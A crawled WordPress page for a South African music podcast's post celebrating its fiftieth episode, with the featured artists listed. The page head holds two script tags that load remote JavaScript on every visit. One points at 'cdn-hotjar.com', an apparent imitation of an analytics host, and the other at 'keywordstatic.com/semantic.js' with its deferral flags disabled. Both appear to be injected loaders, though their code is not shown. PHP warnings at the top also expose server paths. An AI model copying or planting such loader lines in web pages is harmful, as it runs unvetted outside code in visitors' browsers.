

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tunemewhat.com/2014/07/04/the-golden-episode/
body_size: 7204
content:


<br />
<b>Warning</b>:  include_once(/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php): Failed to open stream: No such file or directory in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<br />
<b>Warning</b>:  include_once(): Failed opening '/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/plugins/wp-super-cache/wp-cache-phase1.php' for inclusion (include_path='.:/opt/alt/php83/usr/share/pear:/opt/alt/php83/usr/share/php:/usr/share/pear:/usr/share/php') in <b>/home/dwk95z0men5r/domains/tunemewhat.com/html/wp-content/advanced-cache.php</b> on line <b>14</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>S02E18 &#8211; The Golden Episode | Tune Me What</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
	<link rel="pingback" href="https://tunemewhat.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Feed" href="https://tunemewhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; Comments Feed" href="https://tunemewhat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tune Me What &raquo; S02E18 &#8211; The Golden Episode Comments Feed" href="https://tunemewhat.com/2014/07/04/the-golden-episode/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tunemewhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://tunemewhat.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tunemewhat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tunemewhat.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tunemewhat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tunemewhat.com/wp-json/wp/v2/posts/580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tunemewhat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tunemewhat.com/2014/07/04/the-golden-episode/" />
<link rel='shortlink' href='https://tunemewhat.com/?p=580' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tunemewhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunemewhat.com%2F2014%2F07%2F04%2Fthe-golden-episode%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tunemewhat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftunemewhat.com%2F2014%2F07%2F04%2Fthe-golden-episode%2F&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://new.tunemewhat.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-580 single-format-audio wp-embed-responsive wp-theme-twentythirteen sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Skip to content		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://tunemewhat.com/" rel="home" >
				<h1 class="site-title">Tune Me What</h1>
				<h2 class="site-description">Discover South African Music</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<div id="primary-menu" class="nav-menu"><ul>
<li class="page_item page-item-47"><a href="https://tunemewhat.com/introducing-tune-me-what/">Introducing Tune Me What</a></li>
<li class="page_item page-item-52"><a href="https://tunemewhat.com/about-tnw/">About TMW</a></li>
<li class="page_item page-item-1221"><a href="https://tunemewhat.com/guests/">Guests</a></li>
<li class="page_item page-item-1244"><a href="https://tunemewhat.com/patrons/">Patrons</a></li>
<li class="page_item page-item-964"><a href="https://tunemewhat.com/mixcloud-faq/">Mixcloud FAQ</a></li>
<li class="page_item page-item-76"><a href="https://tunemewhat.com/submit/">Submit Your Music</a></li>
<li class="page_item page-item-74"><a href="https://tunemewhat.com/glossary/">Glossary</a></li>
<li class="page_item page-item-2"><a href="https://tunemewhat.com/sample-page/">Contact Us</a></li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-580" class="post-580 post type-post status-publish format-audio hentry category-episode tag-brett-lock tag-leon-lazarus post_format-post-format-audio">
	<header class="entry-header">
				<h1 class="entry-title">S02E18 &#8211; The Golden Episode</h1>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="audio-content">
			<p><a href="http://tunemewhat.com/wp-content/uploads/2014/07/Ep218graphic.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-581" src="http://tunemewhat.com/wp-content/uploads/2014/07/Ep218graphic.jpg" alt="Ep218graphic" width="620" height="320" srcset="https://tunemewhat.com/wp-content/uploads/2014/07/Ep218graphic.jpg 620w, https://tunemewhat.com/wp-content/uploads/2014/07/Ep218graphic-300x154.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></a><iframe src="https://www.mixcloud.com/widget/iframe/?feed=https%3A%2F%2Fwww.mixcloud.com%2FTuneMeWhat%2Fs02e18-the-golden-episode%2F&amp;hide_cover=1&amp;mini=1&amp;hide_artwork=1" width="100%" height="60" frameborder="0"></iframe></p>
<p>Hooray! We&#8217;ve reached 50 episodes of <em>Tune Me What?</em> &#8211; it&#8217;s the Golden Episode!</p>
<p>When we started out on our mission to bring South African music to a wider audience in May last year we thought it would be fun reliving our old university radio show days and yakking about the music we both love. Obviously we hoped other people would feel the same and would get a kick out if it.</p>
<p>But it surpassed our expectations.</p>
<p>We have made new friends and even reconnected with some old ones through this show. We&#8217;ve expanded our own musical horizon by discovering so much more South African music than we imagined was out there, particularly by new and emerging artists but also by mining the rich legacy of music our home country has produced over the decades. Fifty shows! That&#8217;s more than two days of continual listening to some really awesome and undervalued music. We&#8217;re so pleased that you&#8217;ve joined us for some part of the journey.</p>
<p>Of course, all the episodes are archived here, so you can always dip back in. Most importantly, stick around for more adventures in South African sound &#8211; and tell your friends to join us. The ride continues.</p>
<p><strong>In this show, we feature:</strong></p>
<ul>
<li><strong>Amampondo</strong></li>
<li><strong>Bertha Egnos</strong></li>
<li><strong>Binary</strong></li>
<li><strong>Boerekwela</strong></li>
<li><strong>Golden Swallows</strong></li>
<li><strong>Goldfish</strong></li>
<li><strong>Hugh Masekela</strong></li>
<li><strong>John Kongos</strong></li>
<li><strong>Kalahari Surfers</strong></li>
<li><strong>The Kerels</strong></li>
<li><strong>Koos Kombuis &amp; Valiant Swart</strong></li>
<li><strong>Locnville (feat Matthew Gold)</strong></li>
<li><strong>Robin Auld</strong></li>
</ul>
<p>You can find us on Facebook at <a title="Tune Me What on Facebook" href="https://www.facebook.com/TuneMeWhat" target="_blank" rel="noopener noreferrer">https://www.facebook.com/TuneMeWhat</a></p>
<p>We really appreciate your feedback. We’re always open to suggestions and even requests! If you’re a South African musician living or touring internationally, do let us know about your concerts, album releases or tours – we’d love to give you a punt on the show. Our email address is yesno@tunemewhat.com</p>
<p>But most importantly, if you enjoy the show, tell your friends about Tune Me What?!</p>
<p>If you’d like to advertise on the show, drop us a line at adverts@tunemewhat.com</p>
		</div><!-- .audio-content -->
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="date"><a href="https://tunemewhat.com/2014/07/04/the-golden-episode/" title="Permalink to S02E18 &#8211; The Golden Episode" rel="bookmark"><time class="entry-date" datetime="2014-07-04T11:59:26+01:00">4 July 2014</time></a></span><span class="categories-links"><a href="https://tunemewhat.com/category/episode/" rel="category tag">Episode</a></span><span class="tags-links"><a href="https://tunemewhat.com/tag/brett-lock/" rel="tag">Brett lock</a>, <a href="https://tunemewhat.com/tag/leon-lazarus/" rel="tag">Leon Lazarus</a></span><span class="author vcard"><a class="url fn n" href="https://tunemewhat.com/author/editor/" title="View all posts by Tune Me What?" rel="author">Tune Me What?</a></span>		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://tunemewhat.com/2014/06/27/clip-show-1/" rel="prev"><span class="meta-nav">&larr;</span> S02E17 &#8211; Clip Show #1</a>			<a href="https://tunemewhat.com/2014/07/11/the-philately-show/" rel="next">S02E19 &#8211;  The Philately Show <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/07/04/the-golden-episode/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://tunemewhat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='580' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tunemewhat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://tunemewhat.com/2020/12/31/s08e15-2020-hindsight/">S08E15 &#8211; 2020 Hindsight!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/27/s08e14-just-jazz/">S08E14 &#8211; Just Jazz!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/11/15/s08e13-the-listeners-pick-of-the-80s/">S08E13 &#8211; The Listeners&#8217; Pick of the 80s</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/08/14/s08e12-this-time-its-personal/">S08E12 &#8211; This Time It&#8217;s Personal!</a>
									</li>
											<li>
					<a href="https://tunemewhat.com/2020/07/31/s08e11-bliksem-its-the-beatles/">S08E11 &#8211; Bliksem It&#8217;s The Beatles</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Elijah Does-This</span> on <a href="https://tunemewhat.com/sample-page/#comment-70">Contact Us</a></li><li class="recentcomments"><span class="comment-author-link">Leon Lazarus</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-69">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Roger Seldon</span> on <a href="https://tunemewhat.com/2017/11/10/s05e26-the-power-of-pj/#comment-68">S05E26 &#8211; The Power of PJ</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Klass</span> on <a href="https://tunemewhat.com/2013/10/23/on-a-gallo-guitar-and-a-homemade-speaker-box/#comment-63">On a Gallo Guitar and a homemade speaker box</a></li><li class="recentcomments"><span class="comment-author-link">Tune “Tune Me What?” Mewhat</span> on <a href="https://tunemewhat.com/sample-page/#comment-62">Contact Us</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3><nav aria-label="Archives">
			<ul>
					<li><a href='https://tunemewhat.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tunemewhat.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tunemewhat.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tunemewhat.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tunemewhat.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tunemewhat.com/2018/03/'>March 2018</a></li>
	<li><a href='https://tunemewhat.com/2017/12/'>December 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/11/'>November 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/10/'>October 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/09/'>September 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/08/'>August 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/07/'>July 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/06/'>June 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/05/'>May 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/04/'>April 2017</a></li>
	<li><a href='https://tunemewhat.com/2017/03/'>March 2017</a></li>
	<li><a href='https://tunemewhat.com/2016/12/'>December 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/11/'>November 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/10/'>October 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/09/'>September 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/08/'>August 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/07/'>July 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/06/'>June 2016</a></li>
	<li><a href='https://tunemewhat.com/2016/05/'>May 2016</a></li>
	<li><a href='https://tunemewhat.com/2015/12/'>December 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/11/'>November 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/10/'>October 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/09/'>September 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/08/'>August 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/07/'>July 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/06/'>June 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/05/'>May 2015</a></li>
	<li><a href='https://tunemewhat.com/2015/04/'>April 2015</a></li>
	<li><a href='https://tunemewhat.com/2014/12/'>December 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/10/'>October 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/09/'>September 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/08/'>August 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/07/'>July 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/06/'>June 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/05/'>May 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/04/'>April 2014</a></li>
	<li><a href='https://tunemewhat.com/2014/03/'>March 2014</a></li>
	<li><a href='https://tunemewhat.com/2013/12/'>December 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/11/'>November 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/10/'>October 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/09/'>September 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/08/'>August 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/07/'>July 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/06/'>June 2013</a></li>
	<li><a href='https://tunemewhat.com/2013/05/'>May 2013</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-5"><a href="https://tunemewhat.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tunemewhat.com/category/episode/">Episode</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tunemewhat.com/category/new-music/">New Music</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://tunemewhat.com/category/poll/">Poll</a>
</li>
